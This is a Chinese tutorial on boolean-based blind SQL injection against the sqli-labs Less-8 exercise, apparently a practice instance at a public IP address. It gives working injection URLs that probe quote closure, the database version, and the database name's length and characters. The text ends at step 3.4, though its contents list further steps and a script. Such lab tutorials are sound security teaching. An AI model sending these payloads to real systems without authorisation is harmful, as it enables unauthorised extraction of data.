## SQL注入之布尔盲注

chatgpt/2023/10/4 8:52:42

### SQL注入之布尔盲注

• 一、布尔盲注介绍
• 二、布尔盲注的特性
• 三、布尔盲注流程
• 3.1、确定注入点
• 3.2、判断数据库的版本
• 3.3、判断数据库的长度
• 3.4、猜解当前数据库名称（本步骤需要重复）
• 3.5、猜解数据表的数量
• 3.6、猜解第一个数据表名称的长度
• 3.7、猜解第一个数据表名称的字符
• 3.8、猜解数据表中字段的数量
• 3.9、猜解第一个数据表名中字段的长度
• 3.10、猜解第一个数据表中字段的字符
• 3.11、获取字段中的记录
• 四、布尔盲注的脚本

# 一、布尔盲注介绍

“基于布尔判断的盲注”指的是利用SQL语句逻辑与（and）操作，判断and两边的条件是否成立，SQL语句带入数据库查询后判断返回内容（通常返回值仅有空和非空两种状态），类似布尔型的true和false的两种状态（true为非空，false为空）；类似于无法开口说话的人，只能通过点头和摇头来告诉你答案正确与否。

# 二、布尔盲注的特性# 三、布尔盲注流程

## 3.1、确定注入点

• `?id=1`• `?id=1'`• `?id=1''```````说明存在注入点，且闭合类型为单引号（若闭合类型是双引号，使用单引号像上面所示进行尝试，3个页面都会显示正确）
``````

``````?id=1 and 1=1
?id=1 and 1=2

``````
• 解释：为什么不是数字型（是字符型）注入的时候，上面两句的结果会一样。
• 隐式类型转换：
• ?id=‘1asdf’ ===> ?id=‘1’
• ?id=‘1’ ===> ?id=‘1’
• ?id=‘a’ ===> ?id=‘97’
• ?id=‘12abc’ ===>?id=‘12’
• ?id=‘12ab3bc’ ===> ?id=‘12’
• `?id='1 and 1=1'` ===> `?id='1'`
• `?id='1 and 1=2'` ===> `?id='1'`
``````?id=1' and 1=1 #
?id=1' and 1=2 #

``````

## 3.2、判断数据库的版本

• 会使用到`left`函数：返回从字符串开始位置指定数量的字符(包含空格)。
``````LEFT(string_expression, count)
#string_expression 表示字符串，这个参数可以是数据库表的列名，字符串，也可以是某一函数的返回结果。
#count  是整数， 表示从字符串开始位置到结束，返回的字符数量
``````
``````例如：
select left('5.5.53',1) --> 5
select left('5.5.53',2) --> 5.
````````````http://47.109.71.232:8080/Less-8/?id=1' and left(version(),1)=5--+
``````
• 页面回显正确，说明数据库版本大于5，可以进行注入。

## 3.3、判断数据库的长度

• 使用到`length`函数，判断数据库的长度。``````http://47.109.71.232:8080/Less-8/?id=1' and length(database())>10--+
````````````http://47.109.71.232:8080/Less-8/?id=1' and length(database())=8--+
``````

## 3.4、猜解当前数据库名称（本步骤需要重复）

• `substr()` 从一个内容中，按照指定条件，「截取」一个字符串。这个内容可以是数值或字符串。
``````substr(obj,start,length)
#obj：从哪个内容中截取，可以是数值或字符串。
#start：从哪个字符开始截取（1开始，而不是0开始）
#length：截取几个字符（空格也算一个字符）。
````````````http://47.109.71.232:8080/Less-8/?id=1' and ascii(substr(database(),1,1))>110--+
````````````http://47.109.71.232:8080/Less-8/?id=1' and ascii(substr(database(),1,1))=115--+
````````````http://47.109.71.232:8080/Less-8/?id=1' and ascii(substr(database(),2,1))=101--+
``````

